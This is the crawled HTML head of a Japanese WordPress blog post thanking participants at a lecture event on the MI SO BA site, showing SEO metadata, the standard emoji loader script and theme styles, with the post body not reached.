

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.misoba.jp/2022/07/24/%E3%81%94%E5%8F%82%E5%8A%A0%E8%80%85%E3%81%8F%E3%81%A0%E3%81%95%E3%82%8A%E6%84%9F%E8%AC%9D/
body_size: 16551
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>

<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png">
<link rel="pingback" href="http://www.misoba.jp/xmlrpc.php">

<!--[if IE]>
<link rel="shortcut icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png"><![endif]-->




		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>ご参加者くださり感謝 | MI SO BA</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="江藤 薫"/>
	<link rel="canonical" href="http://www.misoba.jp/2022/07/24/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="MI SO BA | 潮風と発酵。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ご参加者くださり感謝 | MI SO BA" />
		<meta property="og:url" content="http://www.misoba.jp/2022/07/24/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d/" />
		<meta property="article:published_time" content="2022-07-24T05:19:00+00:00" />
		<meta property="article:modified_time" content="2022-08-14T05:26:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ご参加者くださり感謝 | MI SO BA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.misoba.jp\/2022\/07\/24\/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d\/#article","name":"\u3054\u53c2\u52a0\u8005\u304f\u3060\u3055\u308a\u611f\u8b1d | MI SO BA","headline":"\u3054\u53c2\u52a0\u8005\u304f\u3060\u3055\u308a\u611f\u8b1d","author":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"publisher":{"@id":"http:\/\/www.misoba.jp\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.misoba.jp\/wp-content\/uploads\/2022\/08\/2022072401.jpg","width":1080,"height":1080},"datePublished":"2022-07-24T14:19:00+09:00","dateModified":"2022-08-14T14:26:44+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"http:\/\/www.misoba.jp\/2022\/07\/24\/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d\/#webpage"},"isPartOf":{"@id":"http:\/\/www.misoba.jp\/2022\/07\/24\/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d\/#webpage"},"articleSection":"\u8b1b\u6f14\u4f1a"},{"@type":"BreadcrumbList","@id":"http:\/\/www.misoba.jp\/2022\/07\/24\/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"http:\/\/www.misoba.jp","nextItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e8%ac%9b%e6%bc%94%e4%bc%9a\/#listItem","name":"\u8b1b\u6f14\u4f1a"}},{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e8%ac%9b%e6%bc%94%e4%bc%9a\/#listItem","position":2,"name":"\u8b1b\u6f14\u4f1a","item":"http:\/\/www.misoba.jp\/category\/%e8%ac%9b%e6%bc%94%e4%bc%9a\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/2022\/07\/24\/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d\/#listItem","name":"\u3054\u53c2\u52a0\u8005\u304f\u3060\u3055\u308a\u611f\u8b1d"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/2022\/07\/24\/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d\/#listItem","position":3,"name":"\u3054\u53c2\u52a0\u8005\u304f\u3060\u3055\u308a\u611f\u8b1d","previousItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e8%ac%9b%e6%bc%94%e4%bc%9a\/#listItem","name":"\u8b1b\u6f14\u4f1a"}}]},{"@type":"Organization","@id":"http:\/\/www.misoba.jp\/#organization","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","url":"http:\/\/www.misoba.jp\/"},{"@type":"Person","@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author","url":"http:\/\/www.misoba.jp\/author\/misobaadmin\/","name":"\u6c5f\u85e4 \u85ab","image":{"@type":"ImageObject","@id":"http:\/\/www.misoba.jp\/2022\/07\/24\/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/5a3d6fcda735ea49fda0650d48c2d7e5?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u6c5f\u85e4 \u85ab"}},{"@type":"WebPage","@id":"http:\/\/www.misoba.jp\/2022\/07\/24\/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d\/#webpage","url":"http:\/\/www.misoba.jp\/2022\/07\/24\/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d\/","name":"\u3054\u53c2\u52a0\u8005\u304f\u3060\u3055\u308a\u611f\u8b1d | MI SO BA","inLanguage":"ja","isPartOf":{"@id":"http:\/\/www.misoba.jp\/#website"},"breadcrumb":{"@id":"http:\/\/www.misoba.jp\/2022\/07\/24\/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d\/#breadcrumblist"},"author":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"creator":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/www.misoba.jp\/wp-content\/uploads\/2022\/08\/2022072401.jpg","@id":"http:\/\/www.misoba.jp\/2022\/07\/24\/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d\/#mainImage","width":1080,"height":1080},"primaryImageOfPage":{"@id":"http:\/\/www.misoba.jp\/2022\/07\/24\/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d\/#mainImage"},"datePublished":"2022-07-24T14:19:00+09:00","dateModified":"2022-08-14T14:26:44+09:00"},{"@type":"WebSite","@id":"http:\/\/www.misoba.jp\/#website","url":"http:\/\/www.misoba.jp\/","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","inLanguage":"ja","publisher":{"@id":"http:\/\/www.misoba.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; フィード" href="http://www.misoba.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; コメントフィード" href="http://www.misoba.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; ご参加者くださり感謝 のコメントのフィード" href="http://www.misoba.jp/2022/07/24/%e3%81%94%e5%8f%82%e5%8a%a0%e8%80%85%e3%81%8f%e3%81%a0%e3%81%95%e3%82%8a%e6%84%9f%e8%ac%9d/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.misoba.jp\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.misoba.jp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.misoba.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='http://www.misoba.jp/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://www.misoba.jp/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css' href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/animate.min.css' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.misoba.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://www.misoba.jp/wp-json/wp/v2/posts/2936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.misoba.jp/xmlrpc.php?rsd" />

<link rel='shortlink' href='http://www.misoba.jp/?p=2936' />
<link rel="alternate" type="application/json+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2F2022%2F07%2F24%2F%25e3%2581%2594%25e5%258f%2582%25e5%258a%25a0%25e8%2580%2585%25e3%2581%258f%25e3%2581%25a0%25e3%2581%2595%25e3%2582%258a%25e6%2584%259f%25e8%25ac%259d%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2F2022%2F07%2F24%2F%25e3%2581%2594%25e5%258f%2582%25e5%258a%25a0%25e8%2580%2585%25e3%2581%258f%25e3%2581%25a0%25e3%2581%2595%25e3%2582%258a%25e6%2584%259f%25e8%25ac%259d%2F&#038;format=xml" />
<style type="text/css">
body{color: #686868;}
a, #breadcrumb li.bc_homelink a::before, .authorbox .author_sns li a::before{color: #3d3d3d;}
a:hover{color: #205ec9;}
.article-footer .post-categories li a,.article-footer .tags a,.accordionBtn{  background: #3d3d3d;  border-color: #3d3d3d;}
.article-footer .tags a{color:#3d3d3d; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover,.accordionBtn.active{ background:#205ec9;  border-color:#205ec9;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
.header{color: #f2f2f2;}
.bgfull .header,.header.bg,.header #inner-header,.menu-sp{background: #ffffff;}
#logo a{color: #3a3a3a;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #b7b7b7;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#eeeeee;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #eeeeee;}
.nav ul {background: #a8a8a8;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
@media only screen and (max-width: 1165px) {
.site_description{background: #ffffff; color: #f2f2f2;}
}
#inner-content, #breadcrumb, .entry-content blockquote:before, .entry-content blockquote:after{background: #ffffff}
.top-post-list .post-list:before{background: #3d3d3d;}
.widget li a:after{color: #3d3d3d;}
.entry-content h2,.widgettitle,.accordion::before{background: #c4c4c4; color: #ffffff;}
.entry-content h3{border-color: #c4c4c4;}
.h_boader .entry-content h2{border-color: #c4c4c4; color: #686868;}
.h_balloon .entry-content h2:after{border-top-color: #c4c4c4;}
